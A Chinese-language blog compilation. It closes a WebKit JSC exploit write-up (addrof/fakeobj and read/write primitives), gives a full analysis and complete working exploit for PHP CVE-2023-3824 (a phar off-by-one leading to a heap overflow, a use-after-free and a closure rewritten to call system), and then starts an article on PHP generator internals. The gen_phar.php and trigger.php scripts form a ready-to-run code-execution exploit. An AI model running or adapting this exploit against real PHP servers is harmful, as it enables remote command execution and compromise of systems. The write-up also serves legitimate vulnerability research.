这样使得unboxedboxed拥有了相同的butterfly, 也就意味着, 一个数据可以按照unboxed value或者boxed value来进行处理. 这样使得我们有了更加稳定的addrOffakeObj原语, 这一步构造我觉得非常精妙.

1
2
3
4
5
6
7
8
9
10
var stage2 = {
addrof : function (obj){
boxed[0] = obj;
return f2i(unboxed[0]);
},
fakeobj : function (addr){
unboxed[0] = i2f(addr);
return boxed[0];
},
};

另外addrOf原语不仅可以读Object的地址 (或者说Pointer), 其他类型的值都是可以读的, 其值都是double形式返回. 那么我们的read64即为

1
2
3
4
stage2.read64 = function(where) {
fake_obj[1] = i2f(where + 0x10);
return this.addrof(victim_obj.a);
}

对于write64如下

1
2
3
4
stage2.write = function(where, what) {
fake_obj[1] = i2f(where + 0x10);
victim_obj.a = this.fakeobj(what);
},

注意现在fakeObj实际是可以封装任意的值, 将其封装为一个JSValue, 最后由以原值写入目标内存.

0x07 代码执行

常规手段, 找到RWX段, 写shellcode.

0x08 小问题

ubuntu20.04编译jsc出现的依赖问题

编译过程如下:

1
2
Tools/gtk/install-dependencies
Tools/Scripts/build-webkit --jsc-only --debug

遇到了libsrtp0-dev is not available, 可以替换成libsrtp2-dev.

引用

  1. JavaScript engine exploit(二),https://www.anquanke.com/post/id/183805
  2. NiklasB Exploit, https://github.com/niklasb/sploits/blob/master/safari/regexp-uxss.html
  3. Linus Exploit, https://github.com/LinusHenze/WebKit-RegEx-Exploit/blob/master/pwn.js
  4. Preparing for Stage 2 of a WebKit Exploit, https://liveoverflow.com/preparing-for-stage-2-of-a-webkit-exploit/
  5. The Apple Bug That Fell Near The WebKit Tree, https://www.zerodayinitiative.com/blog/2019/3/14/the-apple-bug-that-fell-near-the-webkit-tree

CVE-2023-3824: 幸运的Off-by-one (two?)

故事经过

前天看见了一个新闻[1], 英国国家打击犯罪局(NCA)、美国联邦调查局(FBI)、欧洲刑警组织等执法部门宣称联合捣毁了世界上最大的网络犯罪集团LockBit. 这里面提到了这些执法机构利用了一个PHP漏洞 (CVE-2023-3824) , 这引起了我的兴趣. 为啥执法机构会暴露这些细节呢? 查了一下, 原来是该犯罪团伙负责人自己说的, 他也只怪自己没有及时地更新PHP :( .

简略分析

简单搜索了一下, 没有找到关于它的利用方式, 那只能咱亲自冻手了. 首先发现PHP官方Repo已经收录了这个安全问题[2], PHP官方对此评价为"Exploiting this is difficult to do".

其问题出现在函数phar_dir_read at ext/phar/dirstream.c. 关于这个函数写的怎么样, 咱只能说一言难尽.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
static ssize_t phar_dir_read(php_stream *stream, char *buf, size_t count) /* {{{ */
{
size_t to_read;
HashTable *data = (HashTable *)stream->abstract;
zend_string *str_key;
zend_ulong unused;

if (HASH_KEY_NON_EXISTENT == zend_hash_get_current_key(data, &str_key, &unused)) {
return 0;
}

zend_hash_move_forward(data);
to_read = MIN(ZSTR_LEN(str_key), count);

if (to_read == 0 || count < ZSTR_LEN(str_key)) {
return 0;
}

memset(buf, 0, sizeof(php_stream_dirent));
memcpy(((php_stream_dirent *) buf)->d_name, ZSTR_VAL(str_key), to_read);
((php_stream_dirent *) buf)->d_name[to_read + 1] = '\0';

return sizeof(php_stream_dirent);
}

这个函数用于phar://协议下读取文件夹中的内容. 这段代码出现的一些问题:

  1. 后面的memset已经假设了buf的大小是sizeof(php_stream_dirent). 因此函数开头理因有一个关于它的检查, 却没有看见. 然而这个问题在这里其实不大, 因为在PHP中所有引用这个函数的地方, 传入的countsizeof(php_stream_dirent) 都是保持一致的. 当然这样的做法依然是不对的, 因为需要考虑PHP第三方库对其的使用规范.
  2. 注意这里我们只考虑Linux的下利用情况, 全篇亦是如此. 在Linux下sizeof(php_stream_dirent)4096. 当文件夹中存在一个文件名长度为4096的文件时, 在第13行这里即有to_read == 4096, 从而第14行这里的判断顺利通过了 (i.e., count == ZSTR_LEN(str_key) == 4096). 考虑第21行这里的结尾NULL字符写入, 我们知道传入的buffer大小为4096, 再往后写就肯定overflow了. 有趣是它写NULL的位置也错了, 应该在d_name[to_read]NULL, 而不是to_read + 1. 这样就给我们带来在buf + 4097处写零的机会.

经典的Off-by-one (two?), 这让我想到了著名的CVE-2019-11043[4], 值得一试.

找利用点

根据buf所处的位置, 可以营造stack overflow和heap overflow, 进而有两种不同的利用方式. 根据常识利用Off-by-one关键是memory layout. 简要搜索一下, 有几个地方可以操作上述函数:

  1. buf在stack上:
    1. openddir + readdir
    2. scandir
    3. libmagic 中的 apprentice_load
  2. buf在heap上:
    1. FilesystemIterator
    2. DirectoryIterator
    3. SplFileInfo
    4. SplFileObject

因为绕不过canary并且不太好利用, 所以直接将stack overflow排除了, 只剩下了heap overflow.

Heap overflow

上述4个类都是PHP标准库中操作文件夹的相关设施, 位于ext/spl/spl_directory.c. 它们底层都涉及一个比较关键的结构_spl_filesystem_object如下, 我略去了该结构中不太重要的字段.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
struct _spl_filesystem_object {
// ...
union {
struct {
php_stream *dirp;
php_stream_dirent entry; // overflow here
char *sub_path;
size_t sub_path_len;
// ...
} dir;
// ...
} u;
// ...
};

其中_spl_filesystem_object.u.dir.entry就是上述4个类在操作文件夹时buf所处的位置. 可以看到其后面紧跟着一个sub_path字段, 配合sub_path_len, 不难看出这里是一个binary-safe string结构. 试想如果利用overflow把sub_path某个字节覆写掉, 肯定可以带来一些新的契机. 这也是文章标题称之为《幸运的Off-by-one》.

Spl_filesystem_object is the key

这里我们首先需要知道一些关于spl_filesystem_object.u.dir.entryspl_filesystem_object.u.dir.sub_path的操作.

更新 u.dir.entry : 由这个函数可以触发overflow. 通过检查引用这个函数的地方, 看起来我们只需要拨动相关的Iterator即可触发这个函数.

1
2
3
4
5
6
7
8
9
10
// ext/spl/spl_directory.c: 236
static int spl_filesystem_dir_read(spl_filesystem_object *intern) /* {{{ */
{
if (!intern->u.dir.dirp || !php_stream_readdir(intern->u.dir.dirp, &intern->u.dir.entry)) {
intern->u.dir.entry.d_name[0] = '\0';
return 0;
} else {
return 1;
}
}

读取 u.dir.sub_path : 通过调用RecursiveDirectoryIterator->getSubPath即可

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
// ext/spl/spl_directory.c: 1530
PHP_METHOD(RecursiveDirectoryIterator, getSubPath)
{
spl_filesystem_object *intern = Z_SPLFILESYSTEM_P(ZEND_THIS);

if (zend_parse_parameters_none() == FAILURE) {
RETURN_THROWS();
}

if (intern->u.dir.sub_path) {
RETURN_STRINGL(intern->u.dir.sub_path, intern->u.dir.sub_path_len);
} else {
RETURN_EMPTY_STRING();
}
}

写入 u.dir.sub_path : 通过调用RecursiveDirectoryIterator->getChildren即可

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
// ext/spl/spl_directory.c: 1494
PHP_METHOD(RecursiveDirectoryIterator, getChildren)
{
// ...
if (subdir) {
// 如果current directory也存在sub_path, 那么children的sub_path应为 parent_sub_path + parent_directory_name
if (intern->u.dir.sub_path && intern->u.dir.sub_path[0]) {
subdir->u.dir.sub_path_len = spprintf(&subdir->u.dir.sub_path, 0, "%s%c%s", intern->u.dir.sub_path, slash, intern->u.dir.entry.d_name);
} else {
// 反之, 此时children的sub_path应为parent_directory_name
subdir->u.dir.sub_path_len = strlen(intern->u.dir.entry.d_name);
subdir->u.dir.sub_path = estrndup(intern->u.dir.entry.d_name, subdir->u.dir.sub_path_len);
}
subdir->info_class = intern->info_class;
subdir->file_class = intern->file_class;
subdir->oth = intern->oth;
}
}

释放 u.dir.sub_path: 通过调用unset($obj)即可.

1
2
3
4
5
6
7
8
9
10
11
// 
static void spl_filesystem_object_free_storage(zend_object *object) /* {{{ */
{
// ...
case SPL_FS_DIR:
if (intern->u.dir.sub_path) {
efree(intern->u.dir.sub_path);
}
break;
// ...
}

conditional read 和 conditional write 原语

这里我们没有任意读/写两个原语, 只有有条件的读/写.

conditional read

  1. 在heap上放置大量需要需要读取的内存结构, 比如zend_closure. 让其中一些刚好落在拥有形如00xx前缀的地址上.
  2. 正常初始化sub_path, 控制好其大小, 落在可控内存结构的附近.
  3. 然后触发overflow, 将sub_path的第2个字节写NULL.
  4. 调用RecursiveDirectoryIterator0->getSubPath, 读取相关结构.

conditional write (UAF)

  1. 在heap上放置大量的可控的内存结构, 比如zend_string. 让其中一些刚好落在拥有形如00xx前缀的地址上.
  2. 正常初始化sub_path, 控制好其大小, 落在可控内存结构的附近.
  3. 然后触发overflow, 将sub_path的第2个字节写NULL, 此时sub_path指向我们可控的内存结构.
  4. 构造UAF: 释放掉对应的iterator (unset($obj)).
  5. 在刚释放的内存上创建所需结构, 利用第一步中可控结构读写它.

增强 conditional read 和 conditional write 原语.

举个例子, 在conditional read中, 如果sub_path指向形如0xdeadbeef的地址, 那么我们只能读0xdead00ef处的内容. 意味着需要读取的内存结构需要落在它的附近. 这里有两个难点:

  1. 如何让需要被写入或者被读入的内存结构落在拥有形如00xx前缀的地址上?

  2. 如何使得被改写的sub_path刚好指向拥有00xx前缀的地址上 ?

在处理这两个问题之前, 我们需要熟悉一下PHP的内存管理.

  1. PHP采用了memory slots的手法, 即针对小内存 (8 - 3072 bytes), 它会在连续的页上按大小划分slots (bins). 举个例子, 对于8 bytes内存, PHP会拿出1个page (4096 bytes) 出来, 将其划分为512个bins供给小于或者等于8 bytes的内存申请. 而对于320 bytes内存, PHP会拿出5个pages出来, 再上面划分64个bins供给 256< x <=320的内存申请. 小内存的回收采用是经典地free_lists.
  2. PHP使用memory chunk (跟arena是有些相似的)来作为小内存的操作对象. 一个memory chunk默认大小为2M (0x200000), PHP在其上根据需求来划分不用小内存区域. 当一个memory chunk使用完了之后, PHP会申请新的chunk. 然后用链表将这些chunks连接起来.

增强 conditional read

对于第一个问题, 我们可以在heap上放置大量连续的相关内存结构, 这依赖于PHP独特的内存管理. 例如在conditional read中, 我们需要读取zend_closure中的closure_handlders值, 其中sizeof(zend_closure) == 320. 如果我们考虑用它将一个memory chunk填满, 可以利用的相关地址前置有.

1
2
3
4
5
6
7
8
9
10
11
<?php
$a = 320;
for (;$a < 0x200000; $a += 320) {
if ((($a >> 8) & 0xff) == 0) {
echo dechex($a)."\n";
}
}

/*
10040,20080,300c0,50000,60040,70080,800c0,a0000,b0040,c0080,d00c0,f0000,100040,110080,1200c0,140000,150040,160080,1700c0,190000,1a0040,1b0080,1c00c0,1e0000,1f0040
*/

如果0x10040可控, 那么0x100400x20080之间就有51个bins可以用.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
<?php
$a = 0x10040;
$i = 0;
while ($a < 0x20080) {
$a += 320;
if (($a & 0xff) == 0x40) {
echo dechex($a)."\n";
$i++;
}
$j++;
}

echo $i . "\n";
echo $j . "\n";

换言之只要让sub_path指向到这51中的其中一个就可以了. 其中0x100400x20080之间有205这样的bins (size-320-bin), 这样我们有1/4的概率让sub_path指向正确的地方. 再换言之, 我们平均只需要尝试4次, 就可以做到, 事实也是如此. 这也是解决第二问题的方法.

所以比较在意是拿到形如10040, 20080, 300c0... 这其中的一个. 比较好的想法是我们在新的chunk上进行操作, 这样可以避免之前memory layout对我们的影响并且大概率覆盖上述地址. 为了使用新的chunk, 我们可以地连续申请超过一个chunk的相关内存结构. 比如这里我们需要申请超过0x1999zend_closure, 在利用中我使用了0x2024 (毕竟今年是2024 嘿嘿).

增强 conditional write

对于第一个问题, 我们同样在heap上放置大量我们可控的内存结构. 而对于第二个问题, 我们同样进行多次尝试. 这里有一个特别的是, 第二个问题解决方案中的多次尝试是确定性的. 因为heap上的内存结构我们可控, 使得我们可以在指定的位置上放置特定的内容来帮助我们判定sub_path有没有指向正确的位置. 比如我们希望sub_path正好落在地址0x10040上, 其中0x10040是我们可控的. 我们可以在0x10040处写入指定的字符串, 在进行UAF之前, 我们通过读取sub_path的内容, 来确保sub_path是指向正确的.

利用细节

大致路线:

  1. 通过conditional read泄露system函数地址.
  2. 通过conditional write将用户闭包函数修改为native函数system

构造恶意的phar

其中phar文件结构如下, 命名为m2.phar.

1
2
3
├── CCCCCCC...CCC├
├── AAAA...AAA
├── BBBBBB...BBBBB
  • CCCCCCC...CCC文件夹长度为329 , 因为zend_closure是我们后面需要的重要结构, 它的大小为320. 考虑结尾的NULL字符.
  • AAAA...AAA 正常文件和文件名. RecursiveDirectoryIterator->__construct会读取第一个文件作为预备, 我不希望在这一步发生overflow.
  • BBBBBB...BBBBB文件名长度为4096

触发overflow

我们通过以下代码来触发overflow

1
2
3
4
5
6
7
8
9
10
11
12
13
14
$it = new RecursiveDirectoryIterator("phar://./m2.phar");

// 定位到`CCCCCCC...CCC`文件夹
foreach ($it as $file) {
if($file->isDir()) {
break;
}
}

// 创建关于`CCCCCCC...CCC`的RecursiveDirectoryIterator, 其sub_path被初始化为`CCCCCCC...CCC`, 长度为320.
$sub_it = $it->getChildren();

// 读取`CCCCCCC...CCC`中文件, 读取到`BBBBBB...BBBBB`时, 触发overflow, 将sub_path第2个字节写NULL.
foreach($sub_it as $file) {}

泄露system函数地址

这里我们还是老手法, 利用zend_closure.std.zend_object_handlers 位于(Zend/zend_closures.c: 36) 来泄露closure_handlers (位于 Zend/zend_closures.c:46) 的地址.

其中zend_closure通过创建闭包函数来生成, 即我们通过生成大量的闭包函数来填充heap.

1
2
3
4
$f_arr = [];
for ($i = 0; $i < 0x2024; $i++) {
$f_arr[$i] = function(){};
}

然后我们不断修改sub_path让其正好落在我们的申请某个zend_closure开头, 平均4次即可.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
while (1) {
$it = create_RDI();
$sub_it = $it->getChildren();

// preserve every iterator to avoid double freeing on sub_path
$it_arr[] = $sub_it;

// trigger overflow
foreach($sub_it as $file) {}

$data = $sub_it->getSubPath();

// refcounted && is_object, zend_closure本身也是一个zend_object, 其鉴别方式为首8字节为0x800000001
if (read64($data, 0) == 0x800000001) {
$closure_handlers = read64($data, 0x18);
break;
}
}

拿到了closure_handlers加上相关偏移地址, 我们就可以拿到zif_system的地址.

修改闭包函数

首先我们需要在heap上布置可控的内存结构

1
2
3
4
5
6
7
8
9
10
11
12
13
$str_arr = [];
for ($i = 0; $i < 0x2024; $i++) {
$str_arr[$i] = str_repeat('E', 0x140 - 0x20);
// 作为sub_path是否指向正确位置的unique identifier.
$str_arr[$i][0] = "I";
$str_arr[$i][1] = "L";
$str_arr[$i][2] = "I";
$str_arr[$i][3] = "K";
$str_arr[$i][4] = "E";
$str_arr[$i][5] = "P";
$str_arr[$i][6] = "H";
$str_arr[$i][7] = "P";
}

依然是不断修改sub_path让其正好落在我们的申请某个zend_string开头,

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
while (1) {
// init sub_path
$it = create_RDI();
$sub_it = $it->getChildren();

// trigger overflow
foreach($sub_it as $file) {}

$data = $sub_it->getSubPath();
if (substr($data, 0x18, 8) == "ILIKEPHP") {
// trigger UAF
unset($sub_it);
$f = function(){};
break;
} else {
// prevent double freeing
$it_arr[] = $sub_it;
}
}

然后修改我们可控的zend_string结构, 达到修改闭包函数的任务

1
2
3
4
5
6
7
8
9
10
11
for ($i = 0; $i < 0x2024; $i++) {
// 1. function type: internal function
// zend_closure.function.internal_function.type = 0x38
// zend_string_header = 0x18
write8($str_arr[$i], 0x38 - 0x18, 1);

// 2. function handler: zif_system
// zend_closure.function.internal_function.handler = 0x70
// zend_string_header = 0x18
write64($str_arr[$i], 0x70 - 0x18, $zif_system);
}

完整的Exploitation

位于[3].

PHP版本commit: be71cadc2f899bc39fe27098042139392e2187db

编译选项: ./configure --disable-all --enable-phar

gen_phar.php

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
<?php

if (file_exists("m2.phar")) {
unlink("m2.phar");
}

$phar = new Phar('m2.phar');

// size of target UAF bin is the size of zend_closure
$dir_name = str_repeat('C', 0x140 - 0x1);
$file_4096 = str_repeat('A', PHP_MAXPATHLEN - 1).'B';

// create an empty directory
$phar->addEmptyDir($dir_name);

// create normal one
$phar->addFromString($dir_name . DIRECTORY_SEPARATOR . str_repeat('A', 32), 'This is the content of the file.');
// trigger overflow
$phar->addFromString($dir_name . DIRECTORY_SEPARATOR . str_repeat('A', PHP_MAXPATHLEN - 1).'B', 'This is the content of the file.');

trigger.php

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
<?php

// zif_system_offset - closure_handlers_offset
$zif_system_offset = -0x8a1390;
$it_arr = array();

$zif_system = leak_zif_system_addr();
echo "[*] zif_system address: 0x". dechex($zif_system). "\n";

trigger_UAF($zif_system);

function create_RDI()
{
$it = new RecursiveDirectoryIterator("phar://./m2.phar");

// find the first directory
foreach ($it as $file) {
// echo $file . "\n";
if($file->isDir()) {
break;
}
}

return $it;
}

function leak_zif_system_addr() {
global $zif_system_offset;
global $it_arr;

// fill memory chunk with lots of zend_closures;
$f_arr = [];
for ($i = 0; $i < 0x2024; $i++) {
$f_arr[$i] = function(){};
}

// find zend_closure
$closure_handlers = 0;
while (1) {
$it = create_RDI();
$sub_it = $it->getChildren();

// preserve every iterator to avoid double freeing on sub_path
$it_arr[] = $sub_it;

// trigger overflow
foreach($sub_it as $file) {}

$data = $sub_it->getSubPath();

// refcounted && is_object
if (read64($data, 0) == 0x800000001) {
$closure_handlers = read64($data, 0x18);
break;
}
}

if ($closure_handlers == 0) {
exit("bad closure handlers\n");
}

return $closure_handlers + $zif_system_offset;
}

function trigger_UAF($zif_system) {
global $it_arr;

// fill memory chunk with lots of 0x140-size strings,
// ensure address of some strings that are exactly starting with prefix 0040 or 0080.
$str_arr = [];
for ($i = 0; $i < 0x2024; $i++) {
$str_arr[$i] = str_repeat('E', 0x140 - 0x20);
$str_arr[$i][0] = "I";
$str_arr[$i][1] = "L";
$str_arr[$i][2] = "I";
$str_arr[$i][3] = "K";
$str_arr[$i][4] = "E";
$str_arr[$i][5] = "P";
$str_arr[$i][6] = "H";
$str_arr[$i][7] = "P";
}

$f = NULL;
while (1) {
// init sub_path
$it = create_RDI();
$sub_it = $it->getChildren();

// trigger overflow
foreach($sub_it as $file) {}

$data = $sub_it->getSubPath();
if (substr($data, 0x18, 8) == "ILIKEPHP") {
// trigger UAF
unset($sub_it);
$f = function(){};
break;
} else {
// prevent double freeing
$it_arr[] = $sub_it;
}
}
// modify closure
// 1. function type: internal function
// 2. function handler: zif_system
for ($i = 0; $i < 0x2024; $i++) {
// 1. function type: internal function
// zend_closure.function.internal_function.type = 0x38
// zend_string_header = 0x18
write8($str_arr[$i], 0x38 - 0x18, 1);

// 2. function handler: zif_system
// zend_closure.function.internal_function.handler = 0x70
// zend_string_header = 0x18
write64($str_arr[$i], 0x70 - 0x18, $zif_system);
}

$f('uname -an');
}

function read64($str, $p) {
$v = 0;
$v |= ord($str[$p + 0]);
$v |= ord($str[$p + 1]) << 8;
$v |= ord($str[$p + 2]) << 16;
$v |= ord($str[$p + 3]) << 24;
$v |= ord($str[$p + 4]) << 32;
$v |= ord($str[$p + 5]) << 40;
$v |= ord($str[$p + 6]) << 48;
$v |= ord($str[$p + 7]) << 56;
return $v;
}

function write8(&$str, $p, $v){
$str[$p] = chr($v & 0xff);
}

function write64(&$str, $p, $v) {
$str[$p + 0] = chr($v & 0xff);
$v >>= 8;
$str[$p + 1] = chr($v & 0xff);
$v >>= 8;
$str[$p + 2] = chr($v & 0xff);
$v >>= 8;
$str[$p + 3] = chr($v & 0xff);
$v >>= 8;
$str[$p + 4] = chr($v & 0xff);
$v >>= 8;
$str[$p + 5] = chr($v & 0xff);
$v >>= 8;
$str[$p + 6] = chr($v & 0xff);
$v >>= 8;
$str[$p + 7] = chr($v & 0xff);
}

引用

  1. 《挑衅执法机构,LockBit黑客犯罪团伙死灰复燃》, https://mp.weixin.qq.com/s/sLC_zuW0Wyk91i7aITbygA
  2. PHP official report, https://github.com/php/php-src/security/advisories/GHSA-jqcx-ccgc-xwhv
  3. 完整exploitation repo, https://github.com/m4p1e/php-exploit/tree/master/CVE-2023-3824
  4. 拥抱php之CVE-2019-11043, https://m4p1e.com/2019/11/03/CVE-2019-11043/

拥抱PHP之在crash中遇见generator

0. crash样本 缘起

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
<?php
function p1(){
yield 1;
yield 2;
yield 3;
}

$p1 = p1();

function gen(){
global $p1;
yield from $p1;
}

$gen = gen();
$gen->rewind();

function child(){
global $gen;
yield from $gen;
}

$child = child();
$child->rewind();

function new1() {
global $p1;
yield from $p1;
}

$new = new1();
$new->rewind();

$child->next();
$child->next();
$child->next();
echo 1;

在工作时, 偶然之下构造出了上面一个例子, 这个例子会导致PHP7.4和7.3 (全小版本, 后同) 崩掉 (null pointer dereference), 而PHP7.0, PHP7.1, PHP7.2没有崩掉是因为写了一行垃圾代码 (指的是完全没有任何作用且还会带来负面影响的代码) 阴差阳错地导致这个问题被带过了, 从PHP7.3开始这行垃圾代码被拿掉了, 问题就显示出来了. 最后在PHP8中彻底简化了delegated generator tree的构造, 这个问题也自然没有了. 从PHP历史来看, 这个问题一直都没有被发现, 我觉得这和generator内部实现的复杂度是有紧密关系的.

在这里,我必须要吐槽一下相关PHP开发者, delegated generator tree这个结构在PHP7中无比复杂, 文档和相关资料也少的可怜 (基本没有), 导致相关代码读起来会异常难受, 我花费了巨额地时间才彻底理顺逻辑. 借此, 有了这篇文章, 希望将PHP generator内部实现中最复杂的那部分内容, 以尽可能无痛地方式传递给读者或者后来者. 同时这篇文章中也有一些我的小心思, 全文只有一处完整地复制粘贴了PHP内部代码的地方 (一个结构定义), 其余地方我都使用伪代码来描述过程, 因为我不希望此篇文章成为一个类似"读代码的文章"的典范, 而希望是在婉婉道来一个有趣的故事. 另外在读这篇文章的时候, 你不需要对PHP内部有任何的了解, 我保证.

1. Delegated generator tree (委托构造器树)

这一节我们将介绍什么是delegated generator tree.

1.1. Generator 概念速成

首先简要介绍一下 generator (构造器)的概念. 这个feature在很多编程语言 (python 和 ECMAScript等) 中都有存在, 它的概念也并不复杂. 你可以将它理解为"一个特殊的iterator (迭代器), 但是长成了函数的模样". 它是一个iterator意味着它天然地支持一些操作, 比如将iterator指向第一个元素的 rewind操作, 获取iterator当前指向元素的current操作, 将iterator指向下一个元素的 move_forward操作等等, 不同语言上的实现可能有些许不同. 而它长成了函数的样子意味着你可以像函数调用一样去调用它, 但是它的并不会因此而直接执行, 你需要通过前面提到的iterator的相关操作去拨动它. 例如在PHP中一个最简单generator例子为

1
2
3
4
5
6
7
8
9
function gen () {
yield 1;
return 2;
}
$gen = gen();
$gen->rewind();
echo $gen->current(); // output: 1
$gen->next();
echo $gen->getReturn(); // output: 2

其中有一个关键字yield, 它的出现就决定了它所在的函数是一个generator. 当你第一次调用这个函数的时候, 你就会得到一个generator实例, 如这里的第5行. 之后你就可以将其视为一个iterator来操作, 如这里的第6-8行. 当你使用rewind()操作时, iterator就会指向它的第一个元素, 对generator而言, 这个操作会告诉它, 开始执行对应的函数, 并且在执行完第一个yield之后停下来, 并将这个yield产生的值视为一个元素. 如这里这个第二行yield执行会产生一个常量1. 值得注意是, 当在generator实例已经开始运行之后, 再使用rewind()操作, 将没有任何作用, 因为PHP不允许rewind一个正在运行的generator实例. 当你使用next()操作时, iterator就会指向它的下一个元素, 对于generatora而言, 这个操作会告诉它, 继续从当前位置执行, 直到下一个yield执行之后再停下来, 或者遇到return直接完成执行. 如这里并没有第二个yield, 使得当前generator实例在执行return之后就关闭了. generator 除了支持必要的iterator操作, 也支持一些其他特殊的操作, 如这里的getReturn()操作, 它可以获取对应generator实例的返回值. 甚至你也可以通过send()操作给generator实例内部传递值. 相关的操作均可以在PHP 官方文档 找到, 这里就不累述了.

1.2. Delegated generator tree的由来

从上面对generator介绍看来, 它并不复杂, 但是引入yield from之后, generator的世界就开始变的复杂了. PHP官方文档对yield from的介绍如下:

Generator delegation allows you to yield values from another generator, Traversable object, or array by using the yield from keyword.

所以yield from对应的机制应该称之为"Generator delegation" (构造器委托), 可以看到它支持3种delegated values, 我们的关注重点delegated value为generator的情况, 后面的两种我们在这里简单介绍一下. 例如

1
2
3
4
5
6
7
8
9
10
function gen () {
yield from [1,2,3];
}
$gen = gen();
$gen->rewind();
echo $gen->current(); // output: 1
$gen->next();
echo $gen->current(); // output: 2
$gen->next();
echo $gen->current(); // output: 3

当执行yield from之后, 此时iterator会委托给它后面的对象, 因此当我们拨动next方法的时候, 实际在拨动另外一个iterator, 当这个新的iterator被使用完毕之后, 就会返回调用yield from的地方继续执行.

可以想象一下yield from后面的表达式是一个generator实例的时候会发生什么? 为方便描述, 我们将调用yield from的generator称为outer generator, 而被调用的那个generator称为inner generator. 例如

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
function gen1 () {
yield 1;
yield 2;
}

function gen2 () {
yield from gen1();
yield 3;
}

$gen = gen2();
$gen->rewind();
echo $gen->current(); // output: 1
$gen->next();
echo $gen->current(); // output: 2
$gen->next();
echo $gen->current(); // output: 3

可以看到在使用rewind()操作之后, 指向的第一个元素是由gen1产生的, 这是因为在gen2的一开始, 我们通过yield from 引入了gen1作为delegated value, 在这些值被使用完之前, 原generator不会向下执行. 难道你不觉得这里非常奇妙吗 ? 我们拨动outer generator向前, 却是inner generator在向前, 并且我们对outer generator取值也总是能取到正确的值.

PHP内部究竟是如何实现它的呢? 不着急, 我们再来看一些更加复杂的例子, 让你对它有一些更深层次的思考, 以便于对后文有更好的理解. 假如我们在gen1也增加一个yield from呢?

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
function gen0 () {
yield 4;
}

function gen1 () {
yield 1;
yield 2;
yield from gen0();
}

function gen2 () {
yield from gen1();
yield 3;
}

$gen = gen2();
$gen->rewind();
echo $gen->current(); // output: 1
$gen->next();
echo $gen->current(); // output: 2
$gen->next();
echo $gen->current(); // output: 4
$gen->next();
echo $gen->current(); // output: 3

对照函数调用时的call chain, 这里每次调用yield from的时候也会构造一条类似的chain, 我们可以将其称之为delegated generator chain, 比如在第12行这里就会形成gen2 -> gen1, 而在第8行这里就会形成gen2 -> gen1 -> gen0, 其中一个箭头就表示一次yield from执行, 而箭头方向对应outermost到innermost的方向.

这里会给我们一种感觉, 当我们拨动一条delegated generator chain上的某个generator时, 总是会先拨动这条chain上innermost generator. 我们把简单地修改一下上面的例子, 让我们的感觉更加明显:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
function gen0 () {
yield 4;
yield 5;
yield 6;
}

function gen1 () {
yield 1;
yield 2;
yield from gen0();
}

function gen2 () {
global $gen1;
yield from $gen1;
yield 3;
}

$gen1 = gen1();
$gen2 = gen2();
$gen2->rewind();
echo $gen2->current(); // output: 1
$gen2->next();
echo $gen2->current(); // output: 2
$gen2->next();
echo $gen2->current(); // output: 4

$gen1->next();
echo $gen1->current(); // output: 5

$gen2->next();
echo $gen2->current(); // output: 6

这里我们单独拿到了gen1的引用, 首先我们三次连续拨动gen2, 在最后一次拨动gen2时, 在gen1yield from下形成了delegated generator chain为gen2 -> gen1 -> gen0 . 此时gen0作为innermost generator, 所以我们拿到了gen0中第一个yield产生的值. 而后我们换gen1来拨动, gen1也是这条chain上的一个delegated generator, 因此我们拿到了gen0中第二个yield产生的值. 最后我们再切回gen2来拨动, 依然也是预期的值.

所以这里我们给出第一个重要的原则:

Principle1. 假设某个generator处于由yield from生成的delegated generator chain上, 当我们使用next()拨动它时, 会首先拨动它所在chain的innermost generator. 同理使用current()获取当前元素时, 也会去获取该innermost generator指向的元素.

为了节省篇幅, 后面将使用chain来指代delegated generator chian. 聪明的你, 可能要问一个问题了, 有没有可能一个generator位于两条不同的chain中呢 ? 非常好的问题, 答案是肯定存在, 比如

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
function gen0 () {
yield 0;
yield 1;
}

function gen1 () {
global $gen0;
yield from $gen0;
}

function gen2 () {
global $gen0;
yield from $gen0;
}

$gen0 = gen0();
$gen1 = gen1();
$gen2 = gen2();
$gen1->rewind();
$gen2->rewind();
echo $gen1->current(); // output: 0
echo $gen2->current(); // output: 0

在拨动gen1gen2之后, 就生成了两条具有相同innermost generator的chains, 如下: (我们去掉了chain连线上的箭头, 因为画起来会很乱, 我们约定inner genearator总是在outer generator的上面)

1
2
3
    gen0
/ \
gen1 gen2

此时gen0位于两条不同的chains中. 咋一看, 这里的结构看起来就是一棵tree, 而一条delegated generator chain实际就是一条root-to-leaf path. 我们需要仔细验证一下, 这里是不是真的符合tree结构, 需要考虑所有delegrated generator chain可能长成的样子出发. 我们默认大家都熟悉基本数据结构Tree中的一些关键词, 比如root结点 (根结点), parent结点 (父节点), child结点 (孩子结点), ancestor结点 (祖先结点), descendant结点 (后继结点).

#1 任意时刻一generator实例只能执行一个yield from.

因此不可能出现以下情况, 这就意味确实可能只存在一个root结点.

1
2
3
gen1    gen2
\ /
gen0

#2 PHP不允许环的出现

以下例子会抛出一个异常

1
2
3
4
5
6
7
8
9
10
11
12
13
14
function gen0 () {
global $gen1;
yield 1;
yield from $gen1;
